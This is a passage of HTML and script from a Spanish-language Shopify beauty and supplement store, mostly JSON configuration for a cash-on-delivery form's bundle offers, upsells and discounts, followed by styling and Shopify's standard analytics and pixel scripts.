1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/cant3_9c1bd08c-d19e-4d7d-be4e-6b82468993f9.png?v=1753068953"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1756179430034,"type":"quantity-offer","isActive":true,"name":"ROSABELLA","pIds":["9062938673411"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/1_d55bfba7-e89e-4da2-84ec-d9267a9a00d4.png?v=1756099195"},{"pos":1,"title":"2 unidades con un 50% de descuento!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER AHORRO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/2_096e3392-8811-4688-bb82-9c861c9805df.png?v=1756099349"},{"pos":2,"title":"3 unidades con un 70% de descuento!","qty":3,"ds":{"t":"fixed","v":8000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA! 🔥","plaqueBgC":"rgb(250, 1, 1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/Sin-titulo-1_cba40a71-9b84-4c54-adbc-242d408911b8.png?v=1756099235"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1756433974372,"type":"quantity-offer","isActive":true,"name":"PEACH PERFECT","pIds":["9067601920259","9069045219587"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/cant1_562222a8-326d-450e-8e8e-fdd7d32f9851.png?v=1756420391"},{"pos":1,"title":"2 unidades con un 50% de descuento!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER AHORRO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/cant2_f93b0da8-6ab2-4133-ac17-c2d421759cf1.png?v=1756420391"},{"pos":2,"title":"3 unidades con un 70% de descuento!","qty":3,"ds":{"t":"fixed","v":8000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA! 🔥","plaqueBgC":"rgb(250, 1, 1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/cant3_421997f9-fa19-456a-8193-a3dece1f6302.png?v=1756420391"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1757315591275,"type":"quantity-offer","isActive":true,"name":"CENTELLA","pIds":["9083631567107"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"https://skin104.shop/cdn/shop/files/cant3_960f3bfc-4f7b-4153-ae5f-59326e0a0a45.png?v=1757278831"},{"pos":1,"title":"2 unidades con un 50% de descuento!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER AHORRO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"https://skin104.shop/cdn/shop/files/cant2_7a33e6e1-8480-4096-91e2-e0c868629925.png?v=1757278830"},{"pos":2,"title":"3 unidades con un 70% de descuento!","qty":3,"ds":{"t":"fixed","v":8000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA! 🔥","plaqueBgC":"rgb(250, 1, 1)","imgUrl":"https://skin104.shop/cdn/shop/files/cant_6d67a567-b277-4e8a-a428-7f44b8198c5e.png?v=1757278830"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1757544932381,"type":"quantity-offer","isActive":true,"name":"NAD+","pIds":["9091565617411"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/1_194e73d0-cd7a-44cc-ba03-676c06a0d633.png?v=1757544568"},{"pos":1,"title":"2 unidades con un 50% de descuento!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER AHORRO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/2_45f716db-0549-4214-8639-be4566fccee4.png?v=1757544589"},{"pos":2,"title":"3 unidades con un 70% de descuento!","qty":3,"ds":{"t":"fixed","v":8000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA! 🔥","plaqueBgC":"rgb(250, 1, 1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/3_d8e43e4d-7b34-4333-9b6a-6d9e1e86f27d.png?v=1757544589"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1757827077742,"type":"quantity-offer","isActive":true,"name":"DR MELAXIN","pIds":["9095582580995","9102639890691"],"offers":[{"pos":0,"title":"Compra 1 KIT (2 Ampollas)","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/1_5b1728d1-bcdc-4c07-b0d4-e1fb32f9c66b.png?v=1757825851"},{"pos":1,"title":"2 KIT (4 Ampollas) con un 50% de descuento!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER AHORRO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/2_97c6ac0a-0fd2-451d-9c53-c748f21c2869.png?v=1757825868"},{"pos":2,"title":"3 KIT (6 Ampollas) con un 70% de descuento!","qty":3,"ds":{"t":"fixed","v":8000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA! 🔥","plaqueBgC":"rgb(250, 1, 1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/3_e1565a4d-964d-4994-a3a3-3359a3d1f081.png?v=1757825884"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1758220411387,"type":"quantity-offer","isActive":true,"name":"CARTININA","pIds":["9097920086275","9102521860355","9123170484483","9124189962499"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Rinde 30 días","plaqueBgC":"rgb(186, 186, 186)","imgUrl":"https://bemarket.com.co/cdn/shop/files/1_936c8fba-a8dd-44aa-acee-3ed21865547a.png?v=1758176782"},{"pos":1,"title":"2 unidades con un 50% de descuento!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER AHORRO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/2_c6fa1279-d420-4c60-82e7-34dddf91d622.png?v=1758176783"},{"pos":2,"title":"3 unidades con un 70% de descuento!","qty":3,"ds":{"t":"fixed","v":8000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA! 🔥","plaqueBgC":"rgb(250, 1, 1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/3_684a3abc-445d-47ce-baee-01fabc59bc4c.png?v=1758176783"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1760167288415,"type":"quantity-offer","isActive":true,"name":"LEMME","pIds":["9131089002755","9134211891459","9140389773571","9141319729411","9142130704643","9145302417667","9149176742147"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Rinde 30 días","plaqueBgC":"rgb(186, 186, 186)","imgUrl":"https://bemarket.com.co/cdn/shop/files/1_301f53fa-437d-415a-aac4-7ef0cd21df53.png?v=1760167060"},{"pos":1,"title":"2 unidades con un 50% de descuento!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER AHORRO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/2_cc58a368-9508-4e32-980c-d439f7f10a4c.png?v=1760167061"},{"pos":2,"title":"3 unidades con un 70% de descuento!","qty":3,"ds":{"t":"fixed","v":8000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA! 🔥","plaqueBgC":"rgb(250, 1, 1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/3_2a66455b-627b-4dd1-bdd5-6262efeea166.png?v=1760167061"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1760505038889,"type":"quantity-offer","isActive":true,"name":"ADEUS","pIds":["9134215233795","9145231802627","9147031355651"],"offers":[{"pos":0,"title":"Compra 1 unidad + 🎁","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Rinde 30 días","plaqueBgC":"rgb(186, 186, 186)","imgUrl":"https://bemarket.com.co/cdn/shop/files/1_9783b2a9-1ab2-4601-a5b2-b40295b9928e.png?v=1760489618"},{"pos":1,"title":"2 unidades con un 50% de descuento! + 🎁","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER AHORRO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/2_5e7b0410-eee5-49fa-9c78-508f31b3f160.png?v=1760489617"},{"pos":2,"title":"3 unidades con un 70% de descuento! + 🎁","qty":3,"ds":{"t":"fixed","v":8000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA! 🔥","plaqueBgC":"rgb(250, 1, 1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/3_82aa2af0-3728-48d0-9501-92bb55d3cc40.png?v=1760489617"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1763085146465,"type":"quantity-offer","isActive":true,"name":"DETOX","pIds":["9170415911171"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Rinde 30 días","plaqueBgC":"rgb(186, 186, 186)","imgUrl":"https://bemarket.com.co/cdn/shop/files/3_9548b84c-e565-47e9-a318-42833cca2a6d.png?v=1762923413"},{"pos":1,"title":"2 unidades con un 50% de descuento!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER AHORRO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/2_7bf367d7-792a-4624-a5ee-02029c6daaf0.png?v=1762923413"},{"pos":2,"title":"3 unidades con un 70% de descuento!","qty":3,"ds":{"t":"fixed","v":8000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA! 🔥","plaqueBgC":"rgb(250, 1, 1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/1_af6c3fc3-a17a-4704-986d-70631453c3af.png?v=1762923413"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true},{"id":1767425488279,"type":"quantity-offer","isActive":true,"name":"CLEARSTEM","pIds":["9186164408579"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Rinde 30 días","plaqueBgC":"rgb(186, 186, 186)","imgUrl":"https://bemarket.com.co/cdn/shop/files/1_b6c9c09d-a66a-4520-ae46-2c6eedaf864b.png?v=1767415655"},{"pos":1,"title":"2 unidades con un 50% de descuento!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER AHORRO!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/2_dc22aae3-2e9c-4ea0-941e-a745839692d5.png?v=1767415656"},{"pos":2,"title":"3 unidades con un 70% de descuento!","qty":3,"ds":{"t":"fixed","v":8000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA! 🔥","plaqueBgC":"rgb(250, 1, 1)","imgUrl":"https://bemarket.com.co/cdn/shop/files/3_0088297f-7dc3-456a-87f8-6d19cc86bd1e.png?v=1767415656"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":true}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"Antioxidante","id":1739156683560,"prods":["8836377411843"],"title":"Antioxidante Rejuvenecedor®","price":5990000,"text":"Agrega {title} por solo {price} *Solo en esta orden 50% OFF.","desc":"Ayuda a combatir los radicales libres, que contribuyen al envejecimiento y a enfermedades crónicas.","descC":"rgba(10, 186, 49, 1)","ticked":false,"isActive":false,"bgC":"rgb(243, 255, 246)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(10, 186, 49, 1)","bSty":"dashed","tC":"rgba(2,117,255,1)","plT":"","connP":"8909381304579","imgUrl":"https://cdn.shopify.com/s/files/1/0691/2114/7139/files/1730402988WhatsApp_20Image_202024-10-31_20at_202.17.21_20PM_9059e87c-5d6c-4955-ac43-6d5d9b1caafb.png?v=1739158565","connV":"46403548020995","connDisc":4000000},{"name":"Antiarrugas","id":1739225902331,"prods":["8765918150915"],"title":"Botox Solution Suero Antiarrugas®","price":2990000,"text":"Agrega {title} por solo {price} *Solo en esta orden 50% OFF.","desc":"Innovador suero facial antiarrugas diseñado para combatir eficazmente los signos del envejecimiento, como líneas finas y arrugas.","descC":"rgba(10, 186, 49, 1)","ticked":false,"isActive":false,"bgC":"rgb(243, 255, 246)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(10, 186, 49, 1)","bSty":"dashed","tC":"rgba(2,117,255,1)","plT":"","connP":"8909101728003","imgUrl":"https://cdn.shopify.com/s/files/1/0691/2114/7139/files/1728266183Captura-de-pantalla-2024-10-06-205351-_1.png?v=1739225814","connV":"46402334228739","connDisc":3000000},{"name":"BLOOM","id":1749702276519,"prods":["9005874348291","9022774280451","9022830936323","9027172139267","9028744544515","9031116652803","9055732793603"],"title":"BLOOM NUTRITION® Reduce la Hinchazón Abdominal","price":4990000,"text":"Agrega {title} a esta orden con un 50% DTO hoy por solo {price}","desc":"*Válido solo en esta orden!","descC":"rgba(10, 186, 49, 1)","ticked":false,"isActive":true,"bgC":"rgb(242, 250, 239)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(10, 186, 49, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"8965907775747","imgUrl":"https://cdn.shopify.com/s/files/1/0691/2114/7139/files/Sin-titulo-1.png?v=1745730255","connV":"46806262284547","connDisc":5000000},{"name":"MARYRUSH","id":1750210660110,"prods":["9005874348291","9022774280451","9022830936323","9027172139267","9028744544515","9031116652803","9055732793603"],"title":"MARYRUTH'S MULTIVITAMÍNICO® Crecimiento del cabello y uñas (887ml)","price":4990000,"text":"Agrega {title} a esta orden con un 50% DTO hoy por solo {price}","desc":"*Válido solo en esta orden!","descC":"rgba(10, 186, 49, 1)","ticked":false,"isActive":true,"bgC":"rgb(255, 247, 231)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(248, 149, 3, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"8836377411843","imgUrl":"https://cdn.shopify.com/s/files/1/0691/2114/7139/files/CUAENTER_3_1024x1024_debf8758-ace7-4da0-82b5-5c25b2a12bd4.png?v=1750211063","connV":"46173453320451","connDisc":6000000},{"name":"TRULY ROSA","id":1758512133131,"prods":["9140389773571","9141319729411","9142130704643","9145302417667","9149176742147","9134211891459","9131089002755","8765918150915","8824483053827"],"title":"TRULY BEAUTY® Despigmentante","price":4990000,"text":"Agrega {title} a esta orden con un 50% DTO  por solo {price}","desc":"Aclara las manchas y mejora de forma uniforme el tono de la piel y de las zonas íntimas.","descC":"rgb(255, 44, 184)","ticked":false,"isActive":true,"bgC":"rgba(255, 237, 246, 1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgb(254, 135, 213)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"8992243056899","imgUrl":"https://cdn.shopify.com/s/files/1/0691/2114/7139/files/portada.png?v=1767341887","connV":"46862271643907","connDisc":5000000},{"name":"CAROTONE","id":1762222579821,"prods":["9134215233795","9147031355651","9145231802627"],"title":"CAROTONE® Crema Aclarante y Despigmentante","price":4990000,"text":"Agrega {title} a esta orden con un 50% DTO  por solo {price}","desc":"Aclara las manchas y mejora de forma uniforme el tono de la piel y de las zonas oscuras.","descC":"rgba(248, 149, 3, 1)","ticked":false,"isActive":true,"bgC":"rgba(255, 251, 237, 1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(248, 149, 3, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9160427471107","imgUrl":"https://cdn.shopify.com/s/files/1/0691/2114/7139/files/CaratoneCream1oz.png?v=1762222455","connV":"47393163608323","connDisc":4000000},{"name":"DETOX","id":1763137958369,"prods":["9134211891459","9140389773571","9141319729411","9142130704643","9145302417667","9149176742147","9131089002755"],"title":"EXTREME DETOX® Alivia la Hinchazón y Limpia tu Cuerpo.","price":4990000,"text":"Agrega {title} a esta orden con un 50% DTO  por solo {price}","desc":"Miles de personas ya lo han probado y experimentan un abdomen más plano, mejor tránsito intestinal y un colon más saludable.","descC":"rgb(1, 50, 191)","ticked":false,"isActive":false,"bgC":"rgb(241, 245, 255)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgb(18, 47, 125)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9170415911171","imgUrl":"https://cdn.shopify.com/s/files/1/0691/2114/7139/files/UPCEL.png?v=1763138111","connV":"47422280564995","connDisc":5000000},{"name":"YERBA CAPSULAS","id":1767342526347,"prods":["9140389773571","9141319729411","9142130704643","9145302417667","9149176742147","9134211891459","9131089002755","8765918150915","8824483053827"],"title":"YERBA MAGIC® Reduce la Hinchazón Abdominal","price":4990000,"text":"Agrega {title} a esta orden con un 50% DTO por solo {price}","desc":"Combate la hinchazón, mejora el tránsito intestinal, reduce los antojos y depura tu cuerpo desde el primer dia.","descC":"rgba(10, 186, 49, 1)","ticked":false,"isActive":true,"bgC":"rgb(242, 250, 239)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(10, 186, 49, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9239694475523","imgUrl":"https://cdn.shopify.com/s/files/1/0691/2114/7139/files/wr23r24.png?v=1767342084","connV":"47592537751811","connDisc":4000000}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_DOWNSELLS = [{"id":1739233256495,"isActive":true,"name":"10%","prods":"all","minCl":"1","title":"¡Espera!","titleC":"rgba(0,0,0,1)","subt":"¡Tenemos un regalo para ti!","subtC":"rgba(45,45,45,1)","plque":{"text":"AL SER TU PRIMERA COMPRA QUEREMOS REGALARTE UN DESCUENTO:","textC":"rgba(0,0,0,1","bgC":"linear-gradient(90deg, RGBA(158, 1, 254, 1) 0%, rgba(122,0,255,1) 100%)","c":"rgba(255,255,255,1)","widthF":1},"eText":"¿Quieres completar tu pedido?","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":1000},"disForDisc":false,"atB":{"t":"SI, QUIERO EL {discount} DE DESCUENTO","shkT":"shake","icT":"none","bgC":"rgba(122, 0, 255, 1)","c":"rgba(255,255,255,1)","bR":25,"bW":0,"bC":"rgba(0,0,0,1)","shO":0.1,"fsF":1.1},"ntB":{"t":"No gracias","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":50,"bW":1,"bC":"rgba(0,0,0,1)","shO":0,"fsF":1}}];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '${{amount_no_decimals_with_comma_separator}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019b7595-dd6e-75a3-98e2-91afb430a1b3/releasit-cod-form-332/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019b7595-dd6e-75a3-98e2-91afb430a1b3/releasit-cod-form-332/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019b7595-dd6e-75a3-98e2-91afb430a1b3/releasit-cod-form-332/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019b7595-dd6e-75a3-98e2-91afb430a1b3/releasit-cod-form-332/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 69121147139,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 